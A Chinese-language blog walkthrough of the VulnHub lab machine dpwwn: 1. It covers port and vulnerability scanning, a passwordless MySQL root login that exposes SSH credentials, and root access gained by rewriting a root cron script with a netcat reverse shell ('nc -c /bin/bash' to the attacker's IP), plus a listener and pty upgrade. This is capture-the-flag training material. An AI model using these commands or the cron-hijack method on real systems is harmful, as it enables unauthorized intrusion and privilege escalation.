[VulnHub靶机渗透] dpwwn: 1

🍬 博主介绍👨🎓 博主介绍:大家好,我是 hacker-routing ,很高兴认识大家~

✨主攻领域:【渗透领域】【应急响应】 【python】 【VulnHub靶场复现】【面试分析】

🎉点赞➕评论➕收藏 == 养成习惯(一键三连)😋

🎉欢迎关注💗一起学习👍一起讨论⭐️一起进步📝文末有彩蛋

🙏作者水平有限,欢迎各位大佬指点,相互学习进步!目录

前言

一、信息收集

1、主机探测

2、端口扫描

3、漏洞扫描

nmap扫描

nikto扫描

二、渗透测试

1、目录扫描+信息收集

2、mysql免密码登录

3、ssh远程登录

三、提权

前言

靶机精讲之dpwwn1,vulnhub靶机,很能体现思路为王的一台机器,艰难的撕口子过程全程展现,只希望你感同身受。直接告诉你怎么撕口子,你肯定觉得很简单,但就是这个方式,如果你偏偏想不到,那这台机器你难以为继。希望你借此机器,能够感同身受地思考你的渗透优先级选择和路径权衡。mysql空密码撕口子,自动任务提权。你能想到吗?少年!

一、信息收集

1、主机探测

发现靶机的IP地址是192.168.103.152

┌──(root💀kali)-[~]

└─# arp-scan -l

2、端口扫描

靶机开放了22、80、3306端口

┌──(root??kali)-[~]

└─# nmap -sS -A -p- 192.168.103.152

3、漏洞扫描

nmap扫描



nmap漏洞扫描,web没有发现什么漏洞,3306端口的mysql,到时候可以尝试弱口令登录或者看看免密码登录都是可以的,因为这是靶机渗透测试,一般这种情况还是常见的。

┌──(root??kali)-[~]

└─# nmap --script=vuln -p22,80,3306 192.168.103.152--script=vuln 表示使用漏洞脚本模块进行扫描,-p22,80,3306 则指定了要扫描的端口号(22、80和3306)最后,192.168.103.152 是你指定的目标主机的IP地址



nikto扫描



- 版本信息:Apache/2.4.6 (CentOS) PHP/5.4.16

- 目录:/info.php、/icons/README

- 可能存在文件包含漏洞:/info.php?file=

┌──(root💀kali)-[~]

└─# nikto -h 192.168.103.152

info.php和/icons/README都没有什么有价值的信息



http://192.168.103.152/info.php?file=../../../../etc/passwd,也不存在文件包含漏洞

到现在我们渗透测试还是非常的迷茫,没有什么线索,接下来只能从目录上找手了

二、渗透测试



1、目录扫描+信息收集

结果很不乐观,没有什么新的收获,目前只有3306的mysql没有尝试了,我们接下来的渗透测试工作就可以放在3306端口的mysql登录上。

┌──(root??kali)-[~]

└─# dirb http://192.168.103.152 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt/usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt是kali常用于目录爆破的字典,刚兴趣的小伙伴可以收藏下。



2、mysql免密码登录

很幸运,我们利用3306端口的mysql免密码登录成功了,接下来我们尝试在数据库里面看看有没有账号密码可以给我们到时候ssh登录的

mysql -h 192.168.103.152 -u root -p

发现了一串账号密码

mysql> show databases;

+--------------------+

| Database |

+--------------------+

| information_schema |

| mysql |

| performance_schema |

| ssh |

+--------------------+

4 rows in set (0.01 sec)mysql> use ssh;

Database changed

mysql> show tables;

+---------------+

| Tables_in_ssh |

+---------------+

| users |

+---------------+

1 row in set (0.03 sec)mysql> select * from users;

+----+----------+---------------------+

| id | username | password |

+----+----------+---------------------+

| 1 | mistic | testP@$$swordmistic |

+----+----------+---------------------+

1 row in set (0.02 sec)mysql>

3、ssh远程登录

ssh远程登录成功

┌──(root💀kali)-[~]

└─# ssh mistic@192.168.103.152

三、提权

SUID和sudo提权都没有用





查看定时任务

发现有一个定时任务是以root权限执行,看到这个我们可以想利用写入一个木马,然后利用kali进行监听,然后反弹shell,进行提权



修改定时任务的内容,写入反弹shell木马

这里给小伙伴们推荐一个提权自动化写木马的网站,很好用,而且界面也非常的好看

Online - Reverse Shell GeneratorOnline Reverse Shell generator with Local Storage functionality, URI & Base64 Encoding, MSFVenom Generator, and Raw Mode. Great for CTFs.![]() https://www.revshells.com/

https://www.revshells.com/

修改logrot.sh文件

nc -c /bin/bash 192.168.103.129 4444



kali先进性反弹shell监听,定时任务每隔3分钟,执行一次就可以进行反弹shell了

┌──(root💀kali)-[~]

└─# nc -lvvp 4444 python -c 'import pty; pty.spawn ("/bin/bash")' ##交互式shell

恭喜小伙伴们成功完成了这个挑战,并且拿到了root权限